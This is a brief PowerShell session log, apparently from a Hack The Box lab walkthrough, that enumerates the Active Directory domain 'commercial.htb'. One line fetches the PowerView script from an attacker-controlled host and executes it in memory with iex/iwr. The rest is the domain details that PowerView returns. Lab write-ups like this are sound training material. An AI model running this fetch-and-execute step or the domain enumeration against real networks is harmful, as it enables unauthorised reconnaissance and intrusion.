 PS C:\Users\richard.cartwright> iex (iwr http://10.10.14.2:8000/powerview.ps1 -useb)
PS C:\Users\richard.cartwright> Get-Domain
Forest                  : commercial.htb
DomainControllers       : {CMF-SVRDC01.commercial.htb}
Children                : {}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  :
PdcRoleOwner            : CMF-SVRDC01.commercial.htb
RidRoleOwner            : CMF-SVRDC01.commercial.htb
InfrastructureRoleOwner : CMF-SVRDC01.commercial.htb
Name                    : commercial.htb